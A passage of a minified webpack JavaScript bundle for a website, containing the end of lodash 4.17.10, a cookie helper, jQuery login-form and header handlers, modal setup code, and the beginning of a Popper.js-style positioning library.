							return Li(e, t, Mo(n, 2), !0)
						}, pr.sortedLastIndexOf = function(e, t) {
							if (null != e && e.length) {
								var n = ji(e, t, !0) - 1;
								if (ds(e[n], t)) return n
							}
							return -1
						}, pr.startCase = wu, pr.startsWith = function(e, t, n) {
							return e = zs(e), n = null == n ? 0 : Pr(Ws(n), 0, e.length), t = Mi(t), e.slice(n, n + t.length) == t
						}, pr.subtract = Xu, pr.sum = function(e) {
							return e && e.length ? gn(e, Nu) : 0
						}, pr.sumBy = function(e, t) {
							return e && e.length ? gn(e, Mo(t, 2)) : 0
						}, pr.template = function(e, t, n) {
							var r = pr.templateSettings;
							n && Qo(e, t, n) && (t = o), e = zs(e), t = Qs({}, t, r, Ao);
							var i, a, s = Qs({}, t.imports, r.imports, Ao),
								u = iu(s),
								l = yn(s, u),
								c = 0,
								f = t.interpolate || Ge,
								h = "__p += '",
								d = nt((t.escape || Ge).source + "|" + f.source + "|" + (f === De ? Ue : Ge).source + "|" + (t.evaluate ||
									Ge).source + "|$", "g"),
								p = "//# sourceURL=" + ("sourceURL" in t ? t.sourceURL : "lodash.templateSources[" + ++Ct + "]") + "\n";
							e.replace(d, function(t, n, r, o, s, u) {
								return r || (r = o), h += e.slice(c, u).replace(Xe, xn), n && (i = !0, h += "' +\n__e(" + n + ") +\n'"),
									s && (a = !0, h += "';\n" + s + ";\n__p += '"), r && (h += "' +\n((__t = (" + r +
										")) == null ? '' : __t) +\n'"), c = u + t.length, t
							}), h += "';\n";
							var g = t.variable;
							g || (h = "with (obj) {\n" + h + "\n}\n"), h = (a ? h.replace(_e, "") : h).replace(be, "$1").replace(we,
									"$1;"), h = "function(" + (g || "obj") + ") {\n" + (g ? "" : "obj || (obj = {});\n") +
								"var __t, __p = ''" + (i ? ", __e = _.escape" : "") + (a ?
									", __j = Array.prototype.join;\nfunction print() { __p += __j.call(arguments, '') }\n" : ";\n") + h +
								"return __p\n}";
							var v = Cu(function() {
								return Je(u, p + "return " + h).apply(o, l)
							});
							if (v.source = h, Ts(v)) throw v;
							return v
						}, pr.times = function(e, t) {
							if ((e = Ws(e)) < 1 || e > L) return [];
							var n = M,
								r = Vn(e, M);
							t = Mo(t), e -= M;
							for (var i = vn(r, t); ++n < e;) t(n);
							return i
						}, pr.toFinite = qs, pr.toInteger = Ws, pr.toLength = Us, pr.toLower = function(e) {
							return zs(e).toLowerCase()
						}, pr.toNumber = Bs, pr.toSafeInteger = function(e) {
							return e ? Pr(Ws(e), -L, L) : 0 === e ? e : 0
						}, pr.toString = zs, pr.toUpper = function(e) {
							return zs(e).toUpperCase()
						}, pr.trim = function(e, t, n) {
							if ((e = zs(e)) && (n || t === o)) return e.replace(Le, "");
							if (!e || !(t = Mi(t))) return e;
							var r = jn(e),
								i = jn(t);
							return Yi(r, bn(r, i), wn(r, i) + 1).join("")
						}, pr.trimEnd = function(e, t, n) {
							if ((e = zs(e)) && (n || t === o)) return e.replace(Re, "");
							if (!e || !(t = Mi(t))) return e;
							var r = jn(e);
							return Yi(r, 0, wn(r, jn(t)) + 1).join("")
						}, pr.trimStart = function(e, t, n) {
							if ((e = zs(e)) && (n || t === o)) return e.replace(Pe, "");
							if (!e || !(t = Mi(t))) return e;
							var r = jn(e);
							return Yi(r, bn(r, jn(t))).join("")
						}, pr.truncate = function(e, t) {
							var n = A,
								r = D;
							if (As(t)) {
								var i = "separator" in t ? t.separator : i;
								n = "length" in t ? Ws(t.length) : n, r = "omission" in t ? Mi(t.omission) : r
							}
							var a = (e = zs(e)).length;
							if (Cn(e)) {
								var s = jn(e);
								a = s.length
							}
							if (n >= a) return e;
							var u = n - kn(r);
							if (u < 1) return r;
							var l = s ? Yi(s, 0, u).join("") : e.slice(0, u);
							if (i === o) return l + r;
							if (s && (u += l.length - u), ks(i)) {
								if (e.slice(u).search(i)) {
									var c, f = l;
									for (i.global || (i = nt(i.source, zs(Be.exec(i)) + "g")), i.lastIndex = 0; c = i.exec(f);) var h = c.index;
									l = l.slice(0, h === o ? u : h)
								}
							} else if (e.indexOf(Mi(i), u) != u) {
								var d = l.lastIndexOf(i);
								d > -1 && (l = l.slice(0, d))
							}
							return l + r
						}, pr.unescape = function(e) {
							return (e = zs(e)) && xe.test(e) ? e.replace(Ee, Ln) : e
						}, pr.uniqueId = function(e) {
							var t = ++ft;
							return zs(e) + t
						}, pr.upperCase = Eu, pr.upperFirst = Tu, pr.each = za, pr.eachRight = Ka, pr.first = _a, Lu(pr, (Qu = {},
							Qr(pr, function(e, t) {
								ct.call(pr.prototype, t) || (Qu[t] = e)
							}), Qu), {
							chain: !1
						}), pr.VERSION = "4.17.10", Vt(["bind", "bindKey", "curry", "curryRight", "partial", "partialRight"],
							function(e) {
								pr[e].placeholder = pr
							}), Vt(["drop", "take"], function(e, t) {
							yr.prototype[e] = function(n) {
								n = n === o ? 1 : Kn(Ws(n), 0);
								var r = this.__filtered__ && !t ? new yr(this) : this.clone();
								return r.__filtered__ ? r.__takeCount__ = Vn(n, r.__takeCount__) : r.__views__.push({
									size: Vn(n, M),
									type: e + (r.__dir__ < 0 ? "Right" : "")
								}), r
							}, yr.prototype[e + "Right"] = function(t) {
								return this.reverse()[e](t).reverse()
							}
						}), Vt(["filter", "map", "takeWhile"], function(e, t) {
							var n = t + 1,
								r = n == O || 3 == n;
							yr.prototype[e] = function(e) {
								var t = this.clone();
								return t.__iteratees__.push({
									iteratee: Mo(e, 3),
									type: n
								}), t.__filtered__ = t.__filtered__ || r, t
							}
						}), Vt(["head", "last"], function(e, t) {
							var n = "take" + (t ? "Right" : "");
							yr.prototype[e] = function() {
								return this[n](1).value()[0]
							}
						}), Vt(["initial", "tail"], function(e, t) {
							var n = "drop" + (t ? "" : "Right");
							yr.prototype[e] = function() {
								return this.__filtered__ ? new yr(this) : this[n](1)
							}
						}), yr.prototype.compact = function() {
							return this.filter(Nu)
						}, yr.prototype.find = function(e) {
							return this.filter(e).head()
						}, yr.prototype.findLast = function(e) {
							return this.reverse().find(e)
						}, yr.prototype.invokeMap = xi(function(e, t) {
							return "function" == typeof e ? new yr(this) : this.map(function(n) {
								return ii(n, e, t)
							})
						}), yr.prototype.reject = function(e) {
							return this.filter(us(Mo(e)))
						}, yr.prototype.slice = function(e, t) {
							e = Ws(e);
							var n = this;
							return n.__filtered__ && (e > 0 || t < 0) ? new yr(n) : (e < 0 ? n = n.takeRight(-e) : e && (n = n.drop(e)),
								t !== o && (n = (t = Ws(t)) < 0 ? n.dropRight(-t) : n.take(t - e)), n)
						}, yr.prototype.takeRightWhile = function(e) {
							return this.reverse().takeWhile(e).reverse()
						}, yr.prototype.toArray = function() {
							return this.take(M)
						}, Qr(yr.prototype, function(e, t) {
							var n = /^(?:filter|find|map|reject)|While$/.test(t),
								r = /^(?:head|last)$/.test(t),
								i = pr[r ? "take" + ("last" == t ? "Right" : "") : t],
								a = r || /^find/.test(t);
							i && (pr.prototype[t] = function() {
								var t = this.__wrapped__,
									s = r ? [1] : arguments,
									u = t instanceof yr,
									l = s[0],
									c = u || ms(t),
									f = function(e) {
										var t = i.apply(pr, en([e], s));
										return r && h ? t[0] : t
									};
								c && n && "function" == typeof l && 1 != l.length && (u = c = !1);
								var h = this.__chain__,
									d = !!this.__actions__.length,
									p = a && !h,
									g = u && !d;
								if (!a && c) {
									t = g ? t : new yr(this);
									var v = e.apply(t, s);
									return v.__actions__.push({
										func: qa,
										args: [f],
										thisArg: o
									}), new mr(v, h)
								}
								return p && g ? e.apply(this, s) : (v = this.thru(f), p ? r ? v.value()[0] : v.value() : v)
							})
						}), Vt(["pop", "push", "shift", "sort", "splice", "unshift"], function(e) {
							var t = ot[e],
								n = /^(?:push|sort|unshift)$/.test(e) ? "tap" : "thru",
								r = /^(?:pop|shift)$/.test(e);
							pr.prototype[e] = function() {
								var e = arguments;
								if (r && !this.__chain__) {
									var i = this.value();
									return t.apply(ms(i) ? i : [], e)
								}
								return this[n](function(n) {
									return t.apply(ms(n) ? n : [], e)
								})
							}
						}), Qr(yr.prototype, function(e, t) {
							var n = pr[t];
							if (n) {
								var r = n.name + "";
								(or[r] || (or[r] = [])).push({
									name: t,
									func: n
								})
							}
						}), or[go(o, y).name] = [{
							name: "wrapper",
							func: o
						}], yr.prototype.clone = function() {
							var e = new yr(this.__wrapped__);
							return e.__actions__ = ro(this.__actions__), e.__dir__ = this.__dir__, e.__filtered__ = this.__filtered__,
								e.__iteratees__ = ro(this.__iteratees__), e.__takeCount__ = this.__takeCount__, e.__views__ = ro(this.__views__),
								e
						}, yr.prototype.reverse = function() {
							if (this.__filtered__) {
								var e = new yr(this);
								e.__dir__ = -1, e.__filtered__ = !0
							} else(e = this.clone()).__dir__ *= -1;
							return e
						}, yr.prototype.value = function() {
							var e = this.__wrapped__.value(),
								t = this.__dir__,
								n = ms(e),
								r = t < 0,
								i = n ? e.length : 0,
								o = function(e, t, n) {
									for (var r = -1, i = n.length; ++r < i;) {
										var o = n[r],
											a = o.size;
										switch (o.type) {
											case "drop":
												e += a;
												break;
											case "dropRight":
												t -= a;
												break;
											case "take":
												t = Vn(t, e + a);
												break;
											case "takeRight":
												e = Kn(e, t - a)
										}
									}
									return {
										start: e,
										end: t
									}
								}(0, i, this.__views__),
								a = o.start,
								s = o.end,
								u = s - a,
								l = r ? s : a - 1,
								c = this.__iteratees__,
								f = c.length,
								h = 0,
								d = Vn(u, this.__takeCount__);
							if (!n || !r && i == u && d == u) return Ui(e, this.__actions__);
							var p = [];
							e: for (; u-- && h < d;) {
								for (var g = -1, v = e[l += t]; ++g < f;) {
									var m = c[g],
										y = m.iteratee,
										_ = m.type,
										b = y(v);
									if (_ == k) v = b;
									else if (!b) {
										if (_ == O) continue e;
										break e
									}
								}
								p[h++] = v
							}
							return p
						}, pr.prototype.at = Wa, pr.prototype.chain = function() {
							return Fa(this)
						}, pr.prototype.commit = function() {
							return new mr(this.value(), this.__chain__)
						}, pr.prototype.next = function() {
							this.__values__ === o && (this.__values__ = Fs(this.value()));
							var e = this.__index__ >= this.__values__.length;
							return {
								done: e,
								value: e ? o : this.__values__[this.__index__++]
							}
						}, pr.prototype.plant = function(e) {
							for (var t, n = this; n instanceof vr;) {
								var r = ha(n);
								r.__index__ = 0, r.__values__ = o, t ? i.__wrapped__ = r : t = r;
								var i = r;
								n = n.__wrapped__
							}
							return i.__wrapped__ = e, t
						}, pr.prototype.reverse = function() {
							var e = this.__wrapped__;
							if (e instanceof yr) {
								var t = e;
								return this.__actions__.length && (t = new yr(this)), (t = t.reverse()).__actions__.push({
									func: qa,
									args: [Aa],
									thisArg: o
								}), new mr(t, this.__chain__)
							}
							return this.thru(Aa)
						}, pr.prototype.toJSON = pr.prototype.valueOf = pr.prototype.value = function() {
							return Ui(this.__wrapped__, this.__actions__)
						}, pr.prototype.first = pr.prototype.head, Ht && (pr.prototype[Ht] = function() {
							return this
						}), pr
				}();

				jt._ = Pn, (i = function() {
					return Pn
				}.call(t, n, t, r)) === o || (r.exports = i)
			}).call(this)
		}).call(t, n("DuR2"), n("3IRH")(e))
	},
	MUtT: function(e, t, n) {
		"use strict";
		Object.defineProperty(t, "__esModule", {
			value: !0
		}), n.d(t, "cookieKey", function() {
			return i
		}), n.d(t, "CookieService", function() {
			return o
		});
		var r = function() {
			function e(e, t) {
				for (var n = 0; n < t.length; n++) {
					var r = t[n];
					r.enumerable = r.enumerable || !1, r.configurable = !0, "value" in r && (r.writable = !0), Object.defineProperty(
						e, r.key, r)
				}
			}
			return function(t, n, r) {
				return n && e(t.prototype, n), r && e(t, r), t
			}
		}();
		var i = {
				accessToken: "t",
				mobileAdvCenterShowed: "macs",
				mobileAdvBottomShowed: "mabs",
				warningMsgShowed: "wms",
				locale: "l"
			},
			o = function() {
				function e() {
					! function(e, t) {
						if (!(e instanceof t)) throw new TypeError("Cannot call a class as a function")
					}(this, e)
				}
				return r(e, null, [{
					key: "check",
					value: function(e) {
						return "undefined" != typeof document && (e = encodeURIComponent(e), new RegExp("(?:^" + e + "|;\\s*" + e +
							")=(.*?)(?:;|$)", "g").test(document.cookie))
					}
				}, {
					key: "get",
					value: function(e) {
						if (this.check(e)) {
							e = encodeURIComponent(e);
							var t = new RegExp("(?:^" + e + "|;\\s*" + e + ")=(.*?)(?:;|$)", "g").exec(document.cookie);
							return decodeURIComponent(t[1])
						}
						return ""
					}
				}, {
					key: "getAll",
					value: function() {
						var e = {};
						if (document.cookie && "" != document.cookie) {
							var t = document.cookie.split(";"),
								n = !0,
								r = !1,
								i = void 0;
							try {
								for (var o, a = t[Symbol.iterator](); !(n = (o = a.next()).done); n = !0) {
									var s = o.value.split("=");
									s[0] = s[0].replace(/^ /, ""), e[decodeURIComponent(s[0])] = decodeURIComponent(s[1])
								}
							} catch (e) {
								r = !0, i = e
							} finally {
								try {
									!n && a.return && a.return()
								} finally {
									if (r) throw i
								}
							}
						}
						return e
					}
				}, {
					key: "set",
					value: function(e, t, n, r, i, o) {
						var a = encodeURIComponent(e) + "=" + encodeURIComponent(t) + ";";
						n && (a += "number" == typeof n ? "expires=" + new Date((new Date).getTime() + 1e3 * n).toUTCString() + ";" :
							"expires=" + n.toUTCString() + ";");
						a += r ? "path=" + r + ";" : "path=/;", i && (a += "domain=" + i + ";"), o && (a += "secure;"), document.cookie =
							a
					}
				}, {
					key: "delete",
					value: function(e, t, n) {
						this.set(e, "", -1, t, n)
					}
				}, {
					key: "deleteAll",
					value: function(e, t) {
						var n = this.getAll(),
							r = !0,
							i = !1,
							o = void 0;
						try {
							for (var a, s = Object.keys(n)[Symbol.iterator](); !(r = (a = s.next()).done); r = !0) {
								var u = a.value;
								this.delete(u, e, t)
							}
						} catch (e) {
							i = !0, o = e
						} finally {
							try {
								!r && s.return && s.return()
							} finally {
								if (i) throw o
							}
						}
					}
				}]), e
			}()
	},
	OSIu: function(e, t) {
		RESPONSE_CODE_SUCCESS = 0, RESPONSE_CODE_ERR_SYSTEM = 1, RESPONSE_CODE_ERR_DISPLAY = 2,
			RESPONSE_CODE_ERR_VALIDATION = 3, RESPONSE_CODE_ERR_AUTHENTICATION = 4, RESPONSE_CODE_ERR_AUTHORIZATION = 5,
			HTTP_OK = 200, HTTP_BAD_REQUEST = 400, HTTP_UNAUTHORIZED = 401, HTTP_UNPROCESSABLE_ENTITY = 422
	},
	UzmE: function(e, t, n) {
		"use strict";
		Object.defineProperty(t, "__esModule", {
			value: !0
		});
		var r = n("MUtT"),
			i = n("9Pzn");
		n("ZUNL");

		function o(e) {
			var t = $(e.currentTarget).attr("data-locale");
			r.CookieService.set(r.cookieKey.locale, t, 2592e3), console.log("reload"), window.location.reload(!0)
		}
		$(document).ready(function() {
			var e;
			$("#header").on("click", ".locale-container .dropdown-menu .dropdown-item", o).on("click",
					".nav-second .leftBtn",
					function() {
						var e = $("#header .nav-second .nav");
						e.animate({
							scrollLeft: e.scrollLeft() + 100
						})
					}), $(".login-btn").on("click", function() {
					i.default.showModal("login-modal")
				}), $("#header .new-nav-first .user-nav").on("mouseenter", function() {
					var e = $("#header .user-nav");
					e.find(".user-bar").addClass("active"), e.find(".optionList").show()
				}).on("mouseleave", function() {
					var e = $("#header .user-nav");
					e.find(".user-bar").removeClass("active"), e.find(".optionList").hide()
				}), $("#header .user-bar-simple, #header .user-bar").on("click", function() {
					$("#header .user-nav .optionList").toggle()
				}), (e = $("#loginForm")).find(".submitBtn").on("click", function(t) {
					var n = e.serialize();
					$.ajax({
						type: "POST",
						url: "/apiLogin",
						data: n,
						dataType: "json",
						success: function(e) {
							window.location.reload()
						},
						error: function(t) {
							console.log("failed", t), t.status === HTTP_UNPROCESSABLE_ENTITY && t.responseJSON.captcha_src && (e.find(
								".captchaFormGroup .captchaSrc").html('<img class="w-100" src="' + t.responseJSON.captcha_src.errors[
								0].message + '">'), e.find(".captchaFormGroup").css("display", "flex")), i.default.formFailed(t, e)
						}
					})
				}),
				function() {
					var e = $(".Mobile-Header .Menu-Btn"),
						t = $(".Mobile-Header .Menu"),
						n = t.find(".Title, .UserTitle");
					e.on("click", function(n) {
						n.stopPropagation();
						var r = e.find(".fas");
						t.hasClass("Show") ? (t.removeClass("Show"), r.removeClass("fa-outdent").addClass("fa-align-justify")) : (t
							.addClass("Show"), r.removeClass("fa-align-justify").addClass("fa-outdent"))
					}), $(".LocaleItem").on("click", o), n.on("click", function(e) {
						var t = $(this),
							n = $(this).next(".Items");
						n.slideToggle(500, function() {
							var e = t.find(".fas");
							$(this).is(":visible") ? e.removeClass("fa-angle-down").addClass("fa-angle-up") : e.removeClass(
								"fa-angle-up").addClass("fa-angle-down")
						})
					});
					var r = $(".Mobile-Header .Search-Btn");
					r.on("click", function() {
						var e = $(".Mobile-Header .SearchForm");
						e.slideToggle(250, function() {
							var t = r.find(".fas");
							e.is(":visible") ? t.removeClass("fa-search").addClass("fa-search-minus") : t.removeClass(
								"fa-search-minus").addClass("fa-search")
						})
					})
				}()
		})
	},
	ZUNL: function(e, t, n) {
		"use strict";
		Object.defineProperty(t, "__esModule", {
			value: !0
		}), n.d(t, "clickCallback", function() {
			return o
		}), t.initEvents = function() {
			$("#forget-modal").on("hide.bs.modal", function() {
					r.default.resetForm($(".forgetForm"))
				}), $("#register-modal").on("show.bs.modal", function() {
					$(this).find(".captchaFormGroup").css("display", "none")
				}), $("#login-modal").on("show.bs.modal", function() {
					r.default.resetForm($("#loginForm")), $(this).find(".captchaFormGroup").css("display", "none")
				}),
				function() {
					r.default.showModal("warningModal");
					var e = $("#warningModal"),
						t = 45,
						n = e.find(".modal-title span"),
						o = null;
					(function e() {
						n.text(t), --t > 0 ? o = setTimeout(e, 1e3) : r.default.hideModal("warningModal")
					})(), e.on("hidden.bs.modal", function() {
						var e = i.cookieKey.warningMsgShowed;
						i.CookieService.set(e, "1", 28800), o && clearTimeout(o)
					})
				}(), $(".mobileCateContainer .head").on("click", function() {
					var e = $(this).closest(".mobileCateContainer").find(".list"),
						t = $(this).closest(".mobileCateContainer").find(".head");
					e.slideToggle({
						start: function() {
							$(this).css({
								display: "flex"
							})
						},
						complete: function() {
							var e = $(this).css("display"),
								n = t.find("i");
							"none" == e ? (t.removeClass("active"), n.removeClass("fa-chevron-up"), n.addClass("fa-chevron-down")) :
								(t.addClass("active"), n.removeClass("fa-chevron-down"), n.addClass("fa-chevron-up"))
						}
					})
				})
		};
		var r = n("9Pzn"),
			i = n("MUtT"),
			o = {
				redirect: function(e) {
					var t = e.attr("data-href");
					t.length && (window.location.href = t)
				},
				showModal: function(e) {
					console.log("showModal");
					var t = e.attr("data-modal");
					console.log("modalName", t), r.default.showModal(t)
				},
				hideModal: function(e) {
					console.log("hideModal");
					var t = e.attr("data-modal");
					console.log("modalName", t), r.default.hideModal(t)
				}
			}
	},
	Zgw8: function(e, t, n) {
		"use strict";
		Object.defineProperty(t, "__esModule", {
				value: !0
			}),
			function(e) {
				for (var n = "undefined" != typeof window && "undefined" != typeof document, r = ["Edge", "Trident", "Firefox"],
						i = 0, o = 0; o < r.length; o += 1)
					if (n && navigator.userAgent.indexOf(r[o]) >= 0) {
						i = 1;
						break
					} var a = n && window.Promise ? function(e) {
					var t = !1;
					return function() {
						t || (t = !0, window.Promise.resolve().then(function() {
							t = !1, e()
						}))
					}
				} : function(e) {
					var t = !1;
					return function() {
						t || (t = !0, setTimeout(function() {
							t = !1, e()
						}, i))
					}
				};

				function s(e) {
					return e && "[object Function]" === {}.toString.call(e)
				}

				function u(e, t) {
					if (1 !== e.nodeType) return [];
					var n = getComputedStyle(e, null);
					return t ? n[t] : n
				}

				function l(e) {
					return "HTML" === e.nodeName ? e : e.parentNode || e.host
				}

				function c(e) {
					if (!e) return document.body;
					switch (e.nodeName) {
						case "HTML":
						case "BODY":
							return e.ownerDocument.body;
						case "#document":
							return e.body
					}
					var t = u(e),
						n = t.overflow,
						r = t.overflowX,
						i = t.overflowY;
					return /(auto|scroll|overlay)/.test(n + i + r) ? e : c(l(e))
				}
				var f = n && !(!window.MSInputMethodContext || !document.documentMode),
					h = n && /MSIE 10/.test(navigator.userAgent);

				function d(e) {
					return 11 === e ? f : 10 === e ? h : f || h
				}

				function p(e) {
					if (!e) return document.documentElement;
					for (var t = d(10) ? document.body : null, n = e.offsetParent; n === t && e.nextElementSibling;) n = (e = e.nextElementSibling)
						.offsetParent;
					var r = n && n.nodeName;
					return r && "BODY" !== r && "HTML" !== r ? -1 !== ["TD", "TABLE"].indexOf(n.nodeName) && "static" === u(n,
						"position") ? p(n) : n : e ? e.ownerDocument.documentElement : document.documentElement
				}

				function g(e) {
					return null !== e.parentNode ? g(e.parentNode) : e
				}

				function v(e, t) {
					if (!(e && e.nodeType && t && t.nodeType)) return document.documentElement;
					var n = e.compareDocumentPosition(t) & Node.DOCUMENT_POSITION_FOLLOWING,
						r = n ? e : t,
						i = n ? t : e,
						o = document.createRange();
					o.setStart(r, 0), o.setEnd(i, 0);
					var a, s, u = o.commonAncestorContainer;
					if (e !== u && t !== u || r.contains(i)) return "BODY" === (s = (a = u).nodeName) || "HTML" !== s && p(a.firstElementChild) !==
						a ? p(u) : u;
					var l = g(e);
					return l.host ? v(l.host, t) : v(e, g(t).host)
				}

				function m(e) {
					var t = "top" === (arguments.length > 1 && void 0 !== arguments[1] ? arguments[1] : "top") ? "scrollTop" :
						"scrollLeft",
						n = e.nodeName;
					if ("BODY" === n || "HTML" === n) {
						var r = e.ownerDocument.documentElement;
						return (e.ownerDocument.scrollingElement || r)[t]
					}
					return e[t]
				}

				function y(e, t) {
					var n = "x" === t ? "Left" : "Top",
						r = "Left" === n ? "Right" : "Bottom";
					return parseFloat(e["border" + n + "Width"], 10) + parseFloat(e["border" + r + "Width"], 10)
				}

				function _(e, t, n, r) {
					return Math.max(t["offset" + e], t["scroll" + e], n["client" + e], n["offset" + e], n["scroll" + e], d(10) ?
						parseInt(n["offset" + e]) + parseInt(r["margin" + ("Height" === e ? "Top" : "Left")]) + parseInt(r["margin" +
							("Height" === e ? "Bottom" : "Right")]) : 0)
				}

				function b(e) {
					var t = e.body,
						n = e.documentElement,
						r = d(10) && getComputedStyle(n);
					return {
						height: _("Height", t, n, r),
						width: _("Width", t, n, r)
					}
				}
				var w = function(e, t) {
						if (!(e instanceof t)) throw new TypeError("Cannot call a class as a function")
					},
					E = function() {
						function e(e, t) {
							for (var n = 0; n < t.length; n++) {
								var r = t[n];
								r.enumerable = r.enumerable || !1, r.configurable = !0, "value" in r && (r.writable = !0), Object.defineProperty(
									e, r.key, r)
							}
						}
						return function(t, n, r) {
							return n && e(t.prototype, n), r && e(t, r), t
						}
					}(),
					T = function(e, t, n) {
						return t in e ? Object.defineProperty(e, t, {
							value: n,
							enumerable: !0,
							configurable: !0,
							writable: !0
						}) : e[t] = n, e
					},
					x = Object.assign || function(e) {
						for (var t = 1; t < arguments.length; t++) {
							var n = arguments[t];
							for (var r in n) Object.prototype.hasOwnProperty.call(n, r) && (e[r] = n[r])
						}
						return e
					};

				function C(e) {
					return x({}, e, {
						right: e.left + e.width,
						bottom: e.top + e.height
					})
				}

				function S(e) {
					var t = {};
					try {
						if (d(10)) {
							t = e.getBoundingClientRect();
							var n = m(e, "top"),
								r = m(e, "left");
							t.top += n, t.left += r, t.bottom += n, t.right += r
						} else t = e.getBoundingClientRect()
					} catch (e) {}
					var i = {
							left: t.left,
							top: t.top,
							width: t.right - t.left,
							height: t.bottom - t.top
						},
						o = "HTML" === e.nodeName ? b(e.ownerDocument) : {},
						a = o.width || e.clientWidth || i.right - i.left,
						s = o.height || e.clientHeight || i.bottom - i.top,
						l = e.offsetWidth - a,
						c = e.offsetHeight - s;
					if (l || c) {
						var f = u(e);
						l -= y(f, "x"), c -= y(f, "y"), i.width -= l, i.height -= c
					}
					return C(i)
				}

				function A(e, t) {
					var n = arguments.length > 2 && void 0 !== arguments[2] && arguments[2],
						r = d(10),
						i = "HTML" === t.nodeName,
						o = S(e),
						a = S(t),
						s = c(e),
						l = u(t),
						f = parseFloat(l.borderTopWidth, 10),
						h = parseFloat(l.borderLeftWidth, 10);
					n && i && (a.top = Math.max(a.top, 0), a.left = Math.max(a.left, 0));
					var p = C({
						top: o.top - a.top - f,
						left: o.left - a.left - h,
						width: o.width,
						height: o.height
					});
					if (p.marginTop = 0, p.marginLeft = 0, !r && i) {
						var g = parseFloat(l.marginTop, 10),
							v = parseFloat(l.marginLeft, 10);
						p.top -= f - g, p.bottom -= f - g, p.left -= h - v, p.right -= h - v, p.marginTop = g, p.marginLeft = v
					}
					return (r && !n ? t.contains(s) : t === s && "BODY" !== s.nodeName) && (p = function(e, t) {
						var n = arguments.length > 2 && void 0 !== arguments[2] && arguments[2],
							r = m(t, "top"),
							i = m(t, "left"),
							o = n ? -1 : 1;
						return e.top += r * o, e.bottom += r * o, e.left += i * o, e.right += i * o, e
					}(p, t)), p
				}

				function D(e) {
					if (!e || !e.parentElement || d()) return document.documentElement;
					for (var t = e.parentElement; t && "none" === u(t, "transform");) t = t.parentElement;
					return t || document.documentElement
				}

				function I(e, t, n, r) {
					var i = arguments.length > 4 && void 0 !== arguments[4] && arguments[4],
						o = {
							top: 0,
							left: 0
						},
						a = i ? D(e) : v(e, t);
					if ("viewport" === r) o = function(e) {
						var t = arguments.length > 1 && void 0 !== arguments[1] && arguments[1],
							n = e.ownerDocument.documentElement,
							r = A(e, n),
							i = Math.max(n.clientWidth, window.innerWidth || 0),
							o = Math.max(n.clientHeight, window.innerHeight || 0),
							a = t ? 0 : m(n),
							s = t ? 0 : m(n, "left");
						return C({
							top: a - r.top + r.marginTop,
							left: s - r.left + r.marginLeft,
							width: i,
							height: o
						})
					}(a, i);
					else {
						var s = void 0;
						"scrollParent" === r ? "BODY" === (s = c(l(t))).nodeName && (s = e.ownerDocument.documentElement) : s =
							"window" === r ? e.ownerDocument.documentElement : r;
						var f = A(s, a, i);
						if ("HTML" !== s.nodeName || function e(t) {
								var n = t.nodeName;
								return "BODY" !== n && "HTML" !== n && ("fixed" === u(t, "position") || e(l(t)))
							}(a)) o = f;
						else {
							var h = b(e.ownerDocument),
								d = h.height,
								p = h.width;
							o.top += f.top - f.marginTop, o.bottom = d + f.top, o.left += f.left - f.marginLeft, o.right = p + f.left
						}
					}
					var g = "number" == typeof(n = n || 0);
					return o.left += g ? n : n.left || 0, o.top += g ? n : n.top || 0, o.right -= g ? n : n.right || 0, o.bottom -=
						g ? n : n.bottom || 0, o
				}

				function N(e, t, n, r, i) {
					var o = arguments.length > 5 && void 0 !== arguments[5] ? arguments[5] : 0;
					if (-1 === e.indexOf("auto")) return e;
					var a = I(n, r, o, i),
						s = {
							top: {
								width: a.width,
								height: t.top - a.top
							},
							right: {
								width: a.right - t.right,
								height: a.height
							},
							bottom: {
								width: a.width,
								height: a.bottom - t.bottom
							},
							left: {
								width: t.left - a.left,
								height: a.height
							}
						},
						u = Object.keys(s).map(function(e) {
							return x({
								key: e
							}, s[e], {
								area: (t = s[e], t.width * t.height)
							});
							var t
						}).sort(function(e, t) {
							return t.area - e.area
						}),
						l = u.filter(function(e) {
							var t = e.width,
								r = e.height;
							return t >= n.clientWidth && r >= n.clientHeight
						}),
						c = l.length > 0 ? l[0].key : u[0].key,
						f = e.split("-")[1];
					return c + (f ? "-" + f : "")
				}

				function O(e, t, n) {
					var r = arguments.length > 3 && void 0 !== arguments[3] ? arguments[3] : null;
					return A(n, r ? D(t) : v(t, n), r)
				}

				function k(e) {
					var t = getComputedStyle(e),
						n = parseFloat(t.marginTop) + parseFloat(t.marginBottom),
						r = parseFloat(t.marginLeft) + parseFloat(t.marginRight);
					return {
						width: e.offsetWidth + r,
						height: e.offsetHeight + n
					}
				}

				function j(e) {
					var t = {
						left: "right",
						right: "left",
						bottom: "top",
						top: "bottom"
					};
					return e.replace(/left|right|bottom|top/g, function(e) {
						return t[e]
					})
				}

				function L(e, t, n) {
					n = n.split("-")[0];
					var r = k(e),
						i = {
							width: r.width,
							height: r.height
						},
						o = -1 !== ["right", "left"].indexOf(n),
						a = o ? "top" : "left",
						s = o ? "left" : "top",
						u = o ? "height" : "width",
						l = o ? "width" : "height";
					return i[a] = t[a] + t[u] / 2 - r[u] / 2, i[s] = n === s ? t[s] - r[l] : t[j(s)], i
				}

				function P(e, t) {
					return Array.prototype.find ? e.find(t) : e.filter(t)[0]
				}

				function R(e, t, n) {
					return (void 0 === n ? e : e.slice(0, function(e, t, n) {
						if (Array.prototype.findIndex) return e.findIndex(function(e) {
							return e[t] === n
						});
						var r = P(e, function(e) {
							return e[t] === n
						});
						return e.indexOf(r)
					}(e, "name", n))).forEach(function(e) {
						e.function && console.warn("`modifier.function` is deprecated, use `modifier.fn`!");
						var n = e.function || e.fn;
						e.enabled && s(n) && (t.offsets.popper = C(t.offsets.popper), t.offsets.reference = C(t.offsets.reference), t =
							n(t, e))
					}), t
				}

				function M(e, t) {
					return e.some(function(e) {
						var n = e.name;
						return e.enabled && n === t
					})
				}

				function H(e) {
					for (var t = [!1, "ms", "Webkit", "Moz", "O"], n = e.charAt(0).toUpperCase() + e.slice(1), r = 0; r < t.length; r++) {
						var i = t[r],
							o = i ? "" + i + n : e;
						if (void 0 !== document.body.style[o]) return o
					}
					return null
				}

				function F(e) {
					var t = e.ownerDocument;
					return t ? t.defaultView : window
				}

				function q(e, t, n, r) {
					n.updateBound = r, F(e).addEventListener("resize", n.updateBound, {
						passive: !0
					});
					var i = c(e);
					return function e(t, n, r, i) {
						var o = "BODY" === t.nodeName,
							a = o ? t.ownerDocument.defaultView : t;
						a.addEventListener(n, r, {
							passive: !0
						}), o || e(c(a.parentNode), n, r, i), i.push(a)
					}(i, "scroll", n.updateBound, n.scrollParents), n.scrollElement = i, n.eventsEnabled = !0, n
				}

				function W() {
					var e, t;
